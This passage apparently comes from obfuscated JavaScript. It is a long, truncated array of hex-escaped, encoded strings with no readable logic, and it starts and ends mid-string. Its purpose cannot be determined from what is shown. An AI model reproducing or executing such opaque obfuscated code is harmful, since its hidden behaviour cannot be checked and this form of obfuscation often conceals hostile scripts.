x48\x73\x34\x77\x72\x46\x69\x77\x35\x54\x43\x6c\x33\x38\x4c\x77\x6f\x31\x77\x4c\x45\x7a\x44\x6b\x73\x4b\x69\x43\x69\x74\x2f\x42\x78\x62\x43\x69\x63\x4f\x4d\x48\x48\x50\x43\x6f\x6b\x51\x34\x56\x4d\x4f\x61\x77\x36\x4d\x3d','\x77\x70\x6a\x43\x67\x38\x4f\x47','\x58\x55\x7a\x44\x72\x4d\x4f\x64\x64\x41\x39\x4a\x65\x41\x3d\x3d','\x4b\x4d\x4b\x49\x77\x6f\x34\x7a\x4b\x38\x4f\x50\x5a\x4d\x4b\x7a','\x66\x7a\x6a\x44\x6e\x4d\x4f\x58','\x77\x6f\x6a\x44\x71\x73\x4b\x39\x77\x36\x37\x43\x75\x79\x4d\x67\x4d\x73\x4b\x32\x51\x30\x62\x43\x6c\x73\x4b\x4c\x77\x36\x33\x44\x6b\x4d\x4b\x2b\x77\x6f\x58\x44\x71\x55\x64\x6c\x77\x34\x51\x3d','\x56\x38\x4b\x49\x77\x36\x4c\x43\x6a\x6e\x45\x3d','\x77\x35\x70\x36\x41\x38\x4b\x34\x46\x41\x62\x44\x71\x63\x4b\x51\x52\x73\x4b\x36\x77\x35\x55\x33','\x54\x6c\x2f\x44\x76\x38\x4f\x43\x4d\x78\x52\x49\x57\x4d\x4b\x36\x61\x73\x4f\x7a\x61\x41\x34\x6e\x4c\x53\x37\x44\x67\x56\x63\x4a\x48\x7a\x6a\x44\x6c\x41\x3d\x3d','\x58\x30\x62\x44\x6a\x63\x4f\x61\x62\x77\x6c\x4a\x62\x41\x3d\x3d','\x66\x4d\x4f\x75\x77\x72\x4c\x43\x76\x42\x59\x67\x55\x31\x66\x43\x6e\x6c\x37\x44\x73\x73\x4b\x68\x49\x67\x62\x44\x73\x38\x4b\x69\x77\x34\x30\x6b\x77\x72\x59\x38\x41\x6e\x6b\x65\x77\x70\x67\x3d','\x77\x37\x52\x4e\x77\x72\x6b\x33\x48\x51\x3d\x3d','\x53\x38\x4f\x54\x77\x35\x4c\x43\x69\x63\x4f\x66\x53\x48\x67\x44\x46\x67\x4d\x3d','\x49\x38\x4f\x41\x4a\x51\x3d\x3d','\x77\x70\x62\x44\x6b\x67\x31\x54\x77\x6f\x45\x45\x4b\x38\x4b\x7a\x48\x4d\x4f\x44','\x45\x73\x4b\x75\x77\x37\x76\x44\x6d\x42\x50\x43\x73\x73\x4b\x58\x48\x51\x3d\x3d','\x59\x63\x4f\x73\x77\x72\x62\x43\x73\x42\x51\x76\x43\x55\x2f\x43\x68\x52\x54\x44\x70\x63\x4b\x6d','\x4b\x63\x4b\x45\x77\x70\x67\x30\x4b\x67\x3d\x3d','\x77\x70\x56\x48\x77\x6f\x62\x44\x6a\x6c\x54\x44\x6d\x73\x4f\x4f\x77\x72\x44\x44\x68\x41\x39\x45\x77\x36\x7a\x44\x6e\x41\x3d\x3d','\x47\x43\x30\x30\x48\x38\x4b\x52','\x77\x36\x62\x43\x69\x63\x4f\x78\x77\x71\x4c\x44\x6d\x63\x4f\x45','\x77\x36\x76\x43\x67\x38\x4f\x35\x77\x72\x58\x44\x6d\x41\x3d\x3d','\x47\x58\x48\x43\x68\x33\x35\x39\x77\x36\x67\x3d','\x43\x79\x4d\x35\x47\x73\x4b\x64\x52\x56\x70\x79\x66\x73\x4b\x48\x77\x36\x58\x44\x69\x73\x4f\x6f\x77\x34\x46\x7a\x77\x72\x6b\x3d','\x77\x70\x44\x43\x6e\x4d\x4f\x39\x77\x70\x44\x44\x6b\x77\x6b\x3d','\x77\x37\x62\x43\x73\x41\x37\x43\x71\x45\x76\x44\x74\x63\x4f\x33\x77\x6f\x34\x54\x77\x35\x48\x44\x6f\x51\x56\x6f\x77\x70\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x2f\x44\x6a\x38\x4f\x42\x77\x34\x4c\x44\x68\x73\x4b\x68','\x54\x6b\x55\x70\x66\x73\x4f\x54\x77\x72\x49\x65\x77\x36\x45\x56\x48\x55\x6e\x44\x72\x63\x4f\x63\x47\x73\x4b\x7a\x4f\x31\x37\x43\x72\x78\x35\x69\x58\x55\x77\x3d','\x77\x35\x74\x74\x43\x63\x4b\x2b\x44\x52\x41\x3d','\x58\x45\x4d\x51\x66\x38\x4f\x65\x77\x6f\x64\x43\x77\x34\x59\x72\x4b\x6d\x6a\x44\x6d\x73\x4f\x57\x4c\x4d\x4b\x44\x42\x33\x37\x43\x69\x43\x34\x3d','\x52\x4d\x4b\x52\x77\x36\x66\x43\x69\x47\x41\x43','\x47\x78\x72\x44\x6d\x38\x4b\x47\x77\x71\x4a\x65\x55\x38\x4b\x4a\x50\x56\x4d\x32\x77\x71\x34\x3d','\x47\x73\x4b\x36\x77\x36\x50\x44\x6b\x67\x44\x43\x75\x73\x4b\x4d\x48\x42\x2f\x43\x72\x73\x4b\x44\x4f\x38\x4b\x72\x65\x73\x4f\x46\x77\x37\x66\x43\x6e\x73\x4b\x4c\x77\x36\x77\x69\x77\x37\x73\x6c\x59\x4d\x4f\x44\x49\x38\x4b\x68\x77\x34\x50\x44\x6d\x4d\x4f\x51','\x59\x38\x4b\x63\x58\x52\x76\x44\x6a\x67\x3d\x3d','\x52\x55\x51\x6b','\x4f\x73\x4b\x52\x65\x6a\x78\x50\x43\x4d\x4b\x34\x4f\x55\x34\x3d','\x45\x47\x7a\x43\x67\x47\x70\x39\x77\x37\x4d\x3d','\x55\x63\x4b\x48\x65\x6d\x62\x44\x72\x77\x6b\x63\x5a\x38\x4f\x76\x77\x72\x30\x33\x77\x35\x78\x2f\x77\x35\x50\x43\x6f\x73\x4b\x4c\x4c\x73\x4b\x48\x4e\x46\x58\x43\x69\x52\x48\x44\x6f\x6d\x37\x44\x72\x63\x4b\x4f\x41\x51\x3d\x3d','\x49\x63\x4b\x5a\x65\x79\x78\x2b','\x77\x70\x63\x75\x77\x37\x6b\x3d','\x57\x30\x59\x4c\x66\x4d\x4f\x59\x77\x70\x34\x66','\x77\x36\x2f\x43\x6d\x69\x48\x43\x71\x38\x4f\x39\x62\x73\x4b\x34\x77\x35\x30\x6b\x48\x73\x4f\x74\x4a\x57\x67\x6d\x53\x63\x4f\x72\x77\x71\x4d\x3d','\x77\x72\x2f\x43\x75\x63\x4b\x50\x77\x37\x68\x7a\x77\x72\x51\x3d','\x5a\x4d\x4f\x45\x43\x33\x2f\x44\x72\x63\x4b\x70\x4b\x78\x42\x74\x77\x6f\x73\x3d','\x77\x72\x54\x43\x6f\x4d\x4b\x51\x77\x36\x4a\x67\x77\x71\x62\x44\x71\x73\x4b\x6e\x77\x37\x73\x43\x56\x4d\x4f\x6c\x77\x37\x41\x71\x48\x47\x66\x43\x71\x38\x4b\x70\x66\x38\x4f\x52\x63\x38\x4b\x70\x77\x36\x6a\x43\x6a\x33\x72\x44\x76\x38\x4f\x42\x77\x37\x4c\x43\x6f\x63\x4b\x4d\x4f\x63\x4b\x59\x52\x44\x62\x44\x6c\x38\x4f\x31\x43\x63\x4b\x5a\x77\x70\x59\x3d','\x53\x63\x4b\x48\x59\x48\x72\x44\x72\x51\x3d\x3d','\x4c\x6b\x6b\x49\x77\x37\x72\x44\x70\x73\x4b\x30\x41\x4d\x4b\x42\x77\x36\x31\x34\x4f\x42\x4c\x43\x69\x67\x3d\x3d','\x53\x56\x76\x44\x76\x38\x4f\x41\x65\x52\x4d\x3d','\x77\x34\x67\x51\x77\x36\x74\x47\x43\x67\x3d\x3d','\x62\x63\x4f\x4a\x45\x6e\x54\x44\x71\x38\x4b\x6b\x43\x78\x64\x32\x77\x35\x62\x44\x69\x63\x4f\x66\x4d\x38\x4f\x31\x77\x37\x6c\x47\x77\x71\x73\x35\x63\x38\x4b\x37\x77\x70\x4e\x39\x54\x42\x6a\x43\x6f\x30\x54\x44\x6c\x44\x58\x43\x76\x51\x59\x75\x66\x69\x6c\x4f\x77\x35\x51\x52\x4c\x4d\x4b\x65\x4b\x51\x3d\x3d','\x4f\x32\x45\x64\x77\x72\x44\x44\x6a\x77\x3d\x3d','\x59\x4d\x4b\x4f\x56\x42\x7a\x44\x71\x73\x4b\x4d\x57\x38\x4b\x69\x77\x37\x52\x68\x77\x34\x2f\x44\x67\x6d\x63\x3d','\x44\x44\x34\x35\x42\x4d\x4b\x51\x61\x51\x3d\x3d','\x53\x56\x67\x66\x64\x63\x4f\x56','\x4a\x38\x4b\x6d\x4f\x78\x48\x43\x6e\x42\x68\x42\x77\x6f\x67\x41\x58\x6b\x76\x43\x69\x31\x66\x44\x70\x7a\x34\x4d\x77\x71\x58\x44\x67\x63\x4b\x59\x77\x6f\x70\x65\x77\x70\x55\x31\x77\x36\x72\x43\x76\x52\x76\x43\x75\x53\x55\x33\x56\x46\x7a\x43\x6b\x31\x34\x30\x41\x55\x37\x43\x6c\x6a\x58\x43\x70\x67\x3d\x3d','\x57\x53\x76\x44\x72\x38\x4f\x4e\x77\x70\x67\x3d','\x77\x35\x38\x52\x77\x36\x39\x61\x4c\x38\x4b\x34\x77\x37\x58\x44\x6a\x46\x50\x43\x6b\x52\x34\x63\x77\x36\x49\x3d','\x63\x4d\x4f\x39\x77\x71\x58\x43\x75\x78\x55\x79','\x77\x36\x44\x43\x75\x4d\x4f\x77\x51\x58\x67\x3d','\x49\x32\x45\x48\x77\x71\x7a\x44\x6a\x56\x6a\x44\x73\x63\x4f\x6d\x4d\x54\x6f\x64\x58\x52\x73\x67\x77\x6f\x66\x43\x67\x68\x33\x44\x6a\x63\x4b\x72\x77\x36\x72\x43\x6b\x78\x76\x44\x76\x6d\x72\x43\x75\x68\x52\x6f\x45\x30\x76\x44\x76\x73\x4b\x2b\x77\x71\x78\x75\x48\x54\x5a\x67\x5a\x79\x76\x44\x6d\x63\x4b\x51\x77\x70\x4c\x44\x75\x4d\x4f\x4a\x77\x6f\x6a\x43\x75\x33\x45\x3d','\x54\x6c\x49\x58\x61\x4d\x4f\x46\x77\x6f\x4d\x3d','\x50\x48\x31\x55\x41\x48\x56\x75\x77\x35\x38\x3d','\x50\x4d\x4b\x73\x77\x34\x33\x44\x6b\x31\x44\x43\x71\x73\x4f\x57\x4c\x4d\x4b\x71\x77\x35\x4d\x4f\x77\x6f\x73\x68\x77\x34\x4d\x66\x44\x6d\x62\x44\x6d\x46\x48\x43\x73\x55\x4c\x44\x74\x4d\x4f\x61\x77\x36\x63\x58','\x77\x70\x6c\x6b\x77\x34\x72\x44\x6e\x63\x4f\x5a\x77\x6f\x54\x43\x71\x63\x4b\x61\x59\x6e\x4a\x4d\x51\x73\x4f\x50\x4b\x63\x4f\x69','\x4d\x38\x4f\x47\x4d\x41\x78\x64','\x77\x70\x7a\x44\x6c\x67\x31\x54\x77\x6f\x55\x41\x43\x38\x4b\x6c\x48\x73\x4b\x49\x42\x41\x33\x43\x72\x63\x4b\x41\x77\x72\x59\x6e\x5a\x31\x62\x43\x74\x4d\x4b\x74\x77\x37\x72\x43\x67\x77\x62\x43\x75\x63\x4f\x6c\x77\x71\x4a\x4a\x77\x70\x7a\x44\x67\x69\x63\x3d','\x5a\x4d\x4f\x75\x77\x71\x6a\x43\x6f\x42\x51\x3d','\x41\x63\x4b\x6f\x77\x37\x44\x44\x69\x53\x62\x43\x76\x4d\x4b\x64\x48\x52\x6e\x44\x68\x4d\x4b\x50\x4a\x73\x4b\x6e','\x62\x73\x4f\x48\x42\x6e\x54\x44\x6f\x4d\x4b\x67','\x77\x35\x42\x30\x46\x73\x4b\x6b\x48\x67\x4c\x44\x73\x38\x4b\x4c\x65\x63\x4f\x37\x77\x34\x51\x68\x77\x34\x56\x6b\x77\x71\x76\x43\x6f\x63\x4b\x63\x77\x36\x4a\x77\x77\x35\x4d\x4e\x47\x63\x4f\x58\x77\x35\x54\x44\x6b\x77\x64\x38\x77\x37\x7a\x44\x69\x54\x38\x36\x57\x77\x3d\x3d','\x49\x73\x4b\x4c\x63\x69\x74\x61\x46\x73\x4b\x74\x4d\x6b\x6e\x43\x69\x4d\x4f\x55\x4e\x4d\x4b\x4c','\x77\x70\x7a\x44\x71\x63\x4b\x2f\x77\x36\x2f\x43\x73\x43\x6b\x38\x4b\x77\x3d\x3d','\x4a\x63\x4b\x42\x43\x52\x4c\x43\x6d\x4d\x4b\x58\x43\x38\x4b\x77\x77\x72\x5a\x5a\x77\x70\x2f\x44\x69\x6a\x2f\x44\x69\x73\x4b\x41\x59\x73\x4b\x50\x77\x71\x54\x44\x71\x44\x76\x43\x6a\x68\x38\x3d','\x4b\x45\x6f\x42\x77\x36\x48\x44\x6b\x77\x3d\x3d','\x4f\x38\x4b\x58\x63\x41\x3d\x3d','\x77\x35\x58\x43\x75\x43\x67\x3d','\x77\x35\x76\x43\x73\x73\x4f\x31\x77\x71\x4c\x44\x6f\x58\x46\x6c\x66\x38\x4b\x76\x45\x41\x4c\x44\x6a\x4d\x4f\x4a\x77\x72\x66\x43\x6e\x73\x4f\x70\x77\x72\x66\x44\x71\x77\x4d\x75\x77\x35\x66\x44\x6c\x43\x51\x78\x77\x70\x2f\x44\x68\x79\x46\x50\x77\x36\x78\x35\x51\x42\x6e\x43\x73\x57\x45\x7a\x4e\x6b\x6e\x44\x6e\x4d\x4b\x75\x77\x6f\x55\x3d','\x77\x34\x66\x43\x76\x4d\x4f\x41','\x46\x6b\x76\x43\x70\x77\x3d\x3d','\x62\x67\x2f\x44\x70\x41\x3d\x3d','\x77\x36\x46\x65\x77\x72\x41\x6a\x44\x43\x6f\x4f\x77\x37\x59\x55\x45\x38\x4f\x49\x77\x36\x73\x67','\x77\x35\x44\x44\x6b\x31\x6f\x3d','\x4b\x45\x67\x4f','\x77\x71\x54\x44\x67\x63\x4f\x38','\x66\x73\x4f\x72\x47\x42\x52\x62\x56\x4d\x4f\x64\x77\x71\x74\x46\x77\x34\x72\x44\x6b\x4d\x4f\x4b\x77\x6f\x73\x6f\x77\x37\x48\x44\x68\x79\x44\x44\x6c\x6a\x55\x6f\x77\x72\x72\x43\x76\x63\x4b\x33\x42\x4d\x4b\x50\x49\x4d\x4f\x4a\x4c\x38\x4f\x6c\x48\x38\x4b\x49\x77\x72\x50\x44\x6e\x4d\x4b\x4c','\x46\x6c\x73\x5a\x77\x36\x41\x3d','\x44\x6d\x6a\x43\x67\x47\x6c\x6d\x77\x37\x59\x3d','\x77\x34\x68\x7a\x55\x63\x4f\x37\x54\x31\x4c\x44\x70\x4d\x4b\x42\x4f\x63\x4f\x69\x77\x35\x42\x71\x77\x70\x41\x76\x77\x6f\x2f\x43\x70\x38\x4b\x66\x77\x72\x31\x69\x77\x37\x59\x49\x58\x73\x4b\x50\x77\x34\x7a\x44\x68\x77\x30\x6c\x77\x72\x76\x43\x6e\x57\x49\x71\x56\x4d\x4b\x4c\x42\x79\x41\x73\x43\x63\x4f\x4b\x61\x42\x4c\x43\x6a\x38\x4b\x69\x50\x78\x6a\x44\x6a\x43\x45\x61\x77\x6f\x51\x33\x77\x34\x74\x39\x42\x30\x4c\x43\x68\x73\x4f\x75\x53\x38\x4b\x34\x77\x37\x7a\x44\x6e\x73\x4b\x33\x77\x37\x73\x35\x4f\x55\x4c\x44\x6b\x51\x3d\x3d','\x77\x6f\x58\x43\x6b\x63\x4f\x6e\x77\x6f\x73\x3d','\x77\x36\x76\x44\x68\x4d\x4f\x43','\x56\x63\x4f\x33\x77\x70\x49\x3d','\x61\x63\x4f\x46\x42\x77\x3d\x3d','\x42\x56\x34\x52\x53\x4d\x4f\x46\x77\x6f\x49\x46\x77\x36\x41\x46\x52\x67\x55\x3d','\x77\x35\x77\x44\x77\x36\x5a\x64\x43\x77\x3d\x3d','\x77\x71\x37\x43\x72\x73\x4b\x31\x77\x37\x39\x31\x77\x71\x37\x44\x73\x4d\x4b\x76','\x77\x36\x58\x43\x74\x51\x74\x75','\x4f\x38\x4f\x32\x47\x41\x3d\x3d','\x59\x63\x4f\x63\x43\x33\x77\x3d','\x4b\x38\x4b\x7a\x49\x68\x6b\x3d','\x50\x32\x52\x44\x46\x47\x68\x79','\x77\x6f\x5a\x6d\x77\x70\x66\x43\x72\x55\x44\x44\x69\x68\x6e\x43\x71\x32\x70\x2f\x4c\x6a\x44\x43\x71\x67\x3d\x3d','\x51\x63\x4f\x52\x77\x35\x73\x3d','\x63\x4d\x4f\x61\x42\x77\x3d\x3d','\x53\x4d\x4f\x62\x4c\x67\x3d\x3d','\x54\x6c\x41\x6a\x77\x36\x66\x44\x6f\x38\x4b\x76\x77\x35\x58\x44\x75\x51\x6a\x43\x73\x42\x66\x43\x71\x38\x4b\x6e\x77\x72\x33\x44\x6d\x4d\x4b\x6b\x66\x4d\x4b\x33\x62\x46\x44\x44\x70\x45\x54\x44\x71\x4d\x4f\x77\x77\x70\x48\x44\x6a\x4d\x4b\x30\x77\x72\x42\x45\x77\x70\x70\x50\x50\x7a\x2f\x44\x72\x77\x3d\x3d','\x4c\x6d\x56\x4f\x42\x67\x3d\x3d','\x47\x63\x4b\x2b\x77\x36\x62\x44\x69\x41\x62\x43\x76\x4d\x4b\x64','\x77\x6f\x44\x44\x71\x73\x4b\x35','\x58\x45\x4d\x51\x66\x38\x4f\x65\x77\x6f\x63\x3d','\x64\x54\x6a\x44\x6d\x38\x4f\x48\x77\x36\x45\x6f\x48\x38\x4f\x63','\x5a\x46\x77\x54','\x77\x70\x62\x43\x69\x38\x4f\x36\x77\x70\x44\x44\x69\x42\x62\x44\x71\x51\x3d\x3d','\x77\x35\x62\x44\x69\x63\x4f\x33\x49\x78\x54\x43\x6f\x73\x4f\x42\x62\x4d\x4f\x4d','\x77\x37\x76\x43\x6e\x43\x48\x43\x76\x4d\x4f\x39\x64\x63\x4f\x7a','\x4b\x38\x4f\x74\x64\x41\x3d\x3d','\x51\x53\x76\x44\x74\x63\x4f\x52\x77\x70\x72\x43\x6a\x63\x4b\x53\x77\x37\x6a\x44\x71\x41\x3d\x3d','\x5a\x73\x4f\x47\x42\x33\x4c\x44\x71\x4d\x4b\x67\x4b\x69\x70\x4e\x77\x72\x76\x44\x6b\x38\x4f\x42\x4a\x73\x4f\x6f\x77\x35\x5a\x45\x77\x71\x41\x6a','\x46\x7a\x4c\x44\x71\x38\x4b\x6e','\x77\x6f\x46\x42\x77\x6f\x44\x44\x76\x31\x6a\x44\x6d\x63\x4b\x46','\x4e\x73\x4f\x55\x56\x6d\x48\x43\x75\x38\x4b\x35\x53\x51\x51\x33\x77\x6f\x54\x43\x6a\x63\x4f\x51\x59\x73\x4f\x37\x77\x6f\x67\x3d','\x57\x46\x6f\x53\x63\x73\x4f\x46','\x4d\x31\x44\x43\x67\x41\x3d\x3d','\x54\x58\x58\x44\x6e\x58\x45\x38\x77\x36\x63\x35\x77\x6f\x4c\x43\x71\x51\x54\x44\x6a\x73\x4b\x55\x77\x6f\x48\x44\x6f\x77\x4a\x37\x77\x34\x55\x3d','\x77\x6f\x38\x30\x77\x35\x6a\x43\x67\x38\x4b\x73','\x77\x70\x48\x44\x6e\x78\x70\x49\x77\x71\x4d\x56','\x4a\x68\x55\x41','\x77\x70\x35\x54\x77\x34\x34\x3d','\x77\x37\x73\x7a\x5a\x69\x50\x43\x74\x38\x4f\x70\x48\x44\x6e\x43\x68\x30\x4d\x3d','\x77\x71\x50\x44\x76\x52\x45\x3d','\x77\x36\x54\x44\x68\x68\x44\x43\x6b\x77\x45\x47','\x4a\x6c\x74\x44','\x64\x73\x4b\x56\x55\x42\x7a\x44\x71\x73\x4b\x66','\x77\x34\x6e\x43\x74\x67\x34\x3d','\x4e\x38\x4b\x37\x77\x6f\x34\x3d','\x77\x71\x33\x44\x71\x4d\x4f\x43','\x77\x36\x74\x36\x77\x71\x63\x3d','\x77\x70\x52\x74\x77\x35\x33\x44\x68\x73\x4f\x2f\x77\x70\x45\x3d','\x49\x73\x4f\x4d\x61\x67\x3d\x3d','\x77\x70\x76\x43\x70\x4d\x4f\x4b','\x4c\x6d\x67\x51\x77\x72\x66\x44\x71\x30\x30\x3d','\x42\x68\x59\x4d','\x54\x43\x4c\x44\x6f\x73\x4f\x4b\x77\x72\x7a\x43\x6d\x41\x3d\x3d','\x62\x45\x33\x44\x6d\x41\x3d\x3d','\x4c\x33\x6c\x41\x46\x56\x31\x30','\x77\x71\x5a\x41\x77\x37\x30\x3d','\x50\x41\x63\x56','\x77\x34\x52\x6b\x4a\x41\x3d\x3d','\x77\x36\x33\x43\x76\x38\x4f\x4c','\x53\x79\x44\x44\x73\x41\x3d\x3d','\x77\x70\x62\x43\x6a\x4d\x4f\x31\x77\x70\x48\x44\x70\x42\x58\x44\x71\x44\x4e\x55\x41\x51\x3d\x3d','\x77\x36\x46\x45\x77\x72\x51\x77\x4f\x54\x73\x3d','\x55\x38\x4f\x6d\x4e\x41\x3d\x3d','\x47\x47\x50\x43\x6e\x51\x3d\x3d','\x57\x63\x4f\x70\x4b\x41\x3d\x3d','\x77\x35\x70\x2f\x45\x77\x3d\x3d','\x77\x35\x72\x44\x6c\x6c\x7a\x44\x72\x63\x4b\x43\x54\x41\x3d\x3d','\x77\x6f\x35\x41\x77\x72\x38\x3d','\x46\x38\x4b\x7a\x77\x37\x54\x44\x69\x53\x54\x43\x74\x4d\x4b\x63\x46\x69\x7a\x44\x74\x41\x3d\x3d','\x45\x4d\x4f\x32\x45\x6a\x35\x39\x63\x38\x4f\x71\x77\x70\x42\x35\x77\x36\x7a\x44\x75\x73\x4f\x5a\x77\x70\x51\x44\x77\x34\x33\x44\x75\x41\x54\x44\x74\x67\x55\x5a\x77\x35\x44\x43\x75\x4d\x4b\x33\x46\x38\x4b\x62\x4c\x73\x4f\x75\x48\x73\x4f\x55\x52\x73\x4f\x63\x77\x37\x50\x44\x6e\x73\x4f\x65\x48\x6b\x54\x44\x68\x73\x4f\x62\x63\x4d\x4f\x6c\x57\x63\x4f\x77\x4f\x4d\x4f\x7a\x77\x35\x4c\x43\x75\x73\x4f\x71\x4d\x73\x4f\x55\x77\x72\x33\x43\x68\x56\x6a\x43\x69\x63\x4b\x4a\x77\x37\x5a\x6e\x44\x63\x4b\x68\x62\x42\x62\x43\x6b\x73\x4b\x56\x77\x6f\x58\x44\x70\x41\x3d\x3d','\x77\x36\x35\x4a\x77\x72\x73\x6c\x44\x43\x63\x3d','\x63\x63\x4b\x76\x77\x35\x67\x3d','\x46\x73\x4f\x38\x42\x67\x3d\x3d','\x77\x71\x44\x43\x76\x45\x74\x36\x77\x36\x44\x43\x74\x73\x4f\x41\x45\x4d\x4f\x47\x57\x73\x4b\x70','\x49\x43\x50\x44\x73\x38\x4b\x72\x77\x70\x4d\x3d','\x77\x70\x7a\x44\x76\x38\x4f\x66','\x52\x4d\x4f\x5a\x77\x35\x4c\x43\x67\x4d\x4f\x4f\x51\x77\x3d\x3d','\x77\x37\x54\x44\x6d\x78\x50\x43\x6b\x6a\x51\x41','\x4e\x38\x4b\x44\x77\x70\x67\x6c\x4f\x73\x4f\x76\x62\x41\x3d\x3d','\x50\x6e\x55\x54\x77\x72\x62\x44\x6e\x6b\x73\x3d','\x77\x70\x76\x44\x6d\x52\x39\x66\x77\x70\x6f\x75\x47\x51\x3d\x3d','\x77\x37\x51\x2b\x61\x54\x62\x43\x67\x4d\x4f\x75','\x4c\x31\x38\x65\x77\x37\x77\x3d','\x4d\x73\x4f\x62\x50\x68\x46\x52\x55\x41\x3d\x3d','\x5a\x73\x4b\x4e\x58\x51\x66\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x44\x6b\x73\x4f\x50\x77\x37\x54\x44\x69\x73\x4b\x69','\x66\x38\x4b\x31\x77\x37\x33\x44\x68\x48\x30\x66\x77\x34\x6a\x44\x75\x79\x50\x44\x6a\x63\x4b\x48\x77\x72\x76\x43\x76\x32\x73\x3d','\x77\x6f\x6a\x44\x76\x73\x4f\x34','\x44\x57\x4e\x54\x42\x6d\x55\x3d','\x77\x72\x2f\x44\x6e\x38\x4f\x6b\x77\x37\x44\x44\x6a\x63\x4b\x42\x46\x31\x77\x52\x77\x34\x37\x43\x6d\x63\x4f\x31\x55\x6b\x62\x44\x6e\x63\x4f\x7a\x50\x38\x4b\x76\x77\x37\x33\x43\x68\x63\x4f\x47\x4c\x47\x48\x44\x6c\x63\x4b\x53\x77\x6f\x6e\x43\x6d\x4d\x4f\x47\x77\x36\x58\x43\x6f\x73\x4b\x63','\x55\x73\x4b\x5a\x77\x36\x4c\x43\x6b\x6d\x41\x3d','\x59\x53\x4c\x44\x69\x38\x4f\x61','\x77\x6f\x72\x44\x68\x77\x6b\x3d','\x63\x6e\x4d\x31','\x77\x70\x39\x45\x77\x70\x45\x3d','\x43\x48\x6a\x43\x69\x67\x3d\x3d','\x43\x63\x4b\x56\x77\x70\x41\x3d','\x77\x36\x74\x64\x77\x70\x63\x3d','\x65\x63\x4b\x59\x58\x77\x6e\x44\x6e\x38\x4b\x44','\x77\x70\x2f\x44\x73\x4d\x4b\x38\x77\x36\x6a\x43\x6f\x6a\x51\x3d','\x64\x31\x34\x45\x77\x36\x2f\x44\x67\x73\x4b\x67\x45\x63\x4f\x53','\x77\x72\x6e\x43\x73\x30\x55\x3d','\x56\x63\x4b\x4a\x5a\x57\x45\x3d','\x44\x73\x4b\x64\x63\x51\x3d\x3d','\x77\x71\x34\x77\x77\x37\x34\x3d','\x77\x35\x5a\x34\x77\x72\x51\x3d','\x5a\x42\x5a\x33\x77\x35\x58\x43\x72\x6a\x45\x3d','\x77\x37\x48\x44\x6a\x44\x51\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x48','\x77\x70\x62\x44\x74\x73\x4b\x37','\x77\x36\x62\x44\x6f\x57\x4c\x44\x71\x73\x4b\x33\x56\x63\x4f\x75\x45\x67\x3d\x3d','\x77\x36\x76\x44\x69\x78\x2f\x43\x68\x6a\x51\x61','\x63\x63\x4b\x75\x61\x41\x3d\x3d','\x77\x35\x72\x44\x6c\x6c\x7a\x44\x72\x63\x4b\x41\x56\x38\x4f\x38\x46\x4d\x4b\x47\x46\x77\x3d\x3d','\x77\x72\x6e\x43\x71\x63\x4b\x48\x77\x37\x6c\x45\x77\x71\x6a\x44\x75\x73\x4b\x74\x77\x34\x68\x59','\x77\x71\x48\x43\x74\x4d\x4f\x69','\x43\x47\x62\x43\x76\x58\x6c\x37\x77\x37\x4a\x6c\x77\x70\x6b\x3d','\x77\x34\x6e\x44\x6b\x55\x30\x3d','\x50\x58\x76\x43\x6e\x47\x78\x77','\x4e\x31\x38\x44\x77\x36\x2f\x44\x6b\x38\x4b\x37','\x77\x34\x77\x39\x77\x72\x41\x3d','\x77\x72\x66\x44\x6c\x73\x4f\x78\x77\x70\x4c\x44\x6f\x38\x4b\x34\x77\x6f\x64\x41\x50\x31\x4e\x67\x77\x37\x50\x44\x69\x58\x46\x4b\x64\x53\x63\x73\x55\x63\x4f\x48\x55\x73\x4f\x7a\x77\x6f\x50\x43\x70\x73\x4b\x45\x77\x71\x62\x43\x76\x32\x6b\x35\x77\x36\x4c\x43\x68\x4d\x4f\x6a\x77\x6f\x4d\x33\x77\x37\x54\x43\x76\x38\x4b\x79\x77\x34\x58\x43\x6d\x6d\x51\x3d','\x63\x6a\x7a\x44\x6c\x77\x3d\x3d','\x52\x47\x48\x44\x73\x42\x48\x44\x6f\x48\x63\x41\x4e\x57\x4c\x44\x75\x77\x3d\x3d','\x77\x37\x66\x43\x6c\x42\x30\x3d','\x77\x34\x37\x44\x6c\x73\x4f\x63\x77\x35\x51\x3d','\x4a\x4d\x4b\x64\x59\x77\x31\x79\x48\x4d\x4b\x74','\x77\x6f\x62\x44\x67\x42\x49\x3d','\x47\x32\x7a\x43\x6d\x6c\x6c\x67\x77\x37\x5a\x75','\x77\x37\x66\x44\x76\x46\x41\x3d','\x41\x4d\x4b\x73\x77\x37\x77\x3d','\x47\x73\x4f\x4a\x77\x36\x76\x43\x67\x32\x51\x59\x77\x35\x6e\x44\x76\x79\x44\x43\x72\x77\x3d\x3d','\x42\x63\x4b\x71\x77\x36\x6e\x44\x72\x47\x76\x43\x69\x73\x4f\x4e\x4f\x4d\x4b\x33\x77\x70\x30\x73','\x77\x70\x48\x44\x6d\x42\x52\x52\x77\x6f\x73\x45','\x53\x63\x4f\x50\x77\x35\x59\x3d','\x44\x7a\x38\x79','\x58\x73\x4b\x56\x5a\x67\x3d\x3d','\x77\x35\x34\x30\x77\x6f\x4c\x43\x72\x55\x44\x44\x68\x32\x48\x44\x71\x41\x3d\x3d','\x77\x34\x62\x43\x6a\x6a\x55\x3d','\x58\x32\x44\x44\x6b\x67\x3d\x3d','\x42\x4d\x4b\x76\x77\x37\x77\x3d','\x77\x36\x54\x44\x76\x53\x67\x3d','\x45\x67\x4c\x44\x6e\x41\x3d\x3d','\x52\x30\x38\x51\x66\x4d\x4f\x46\x77\x70\x67\x3d','\x51\x79\x70\x57','\x77\x71\x54\x44\x69\x4d\x4b\x50','\x77\x36\x46\x44\x77\x72\x73\x78\x44\x44\x30\x2b\x77\x37\x6b\x46\x45\x63\x4f\x66','\x77\x6f\x6a\x44\x6f\x4d\x4b\x38\x77\x36\x37\x43\x73\x53\x45\x72\x4e\x41\x3d\x3d','\x4d\x44\x7a\x44\x73\x63\x4b\x78\x77\x70\x4e\x69\x65\x63\x4b\x70\x42\x58\x30\x58','\x64\x73\x4f\x71\x77\x71\x62\x43\x6f\x42\x59\x6d\x51\x6b\x6f\x3d','\x77\x36\x35\x54\x4e\x67\x3d\x3d','\x4f\x56\x50\x43\x68\x77\x3d\x3d','\x55\x63\x4b\x44\x77\x37\x6f\x3d','\x77\x71\x6a\x44\x70\x4d\x4b\x71\x77\x37\x34\x3d','\x53\x68\x39\x30','\x62\x30\x5a\x59\x77\x37\x54\x43\x6b\x63\x4b\